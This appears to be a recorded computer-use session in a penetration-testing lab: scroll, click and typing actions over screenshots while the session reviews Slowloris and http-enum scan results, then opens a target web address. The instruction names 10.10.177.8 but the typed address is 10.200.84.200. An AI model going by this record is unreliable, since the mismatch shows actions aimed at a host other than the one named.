
scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

Read down through the Slowloris and http-enum folder results and pick out the /index/ finding
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(300, 305)

mouse_move(383, 395)

scroll(down, 3)

click(148, 320)

scroll(up, 3)

scroll(down, 3)

Load the target machine's website at 10.10.177.8 from the Chrome address bar
click(359, 37)

text(https://10.200.84.200)

key(Return)
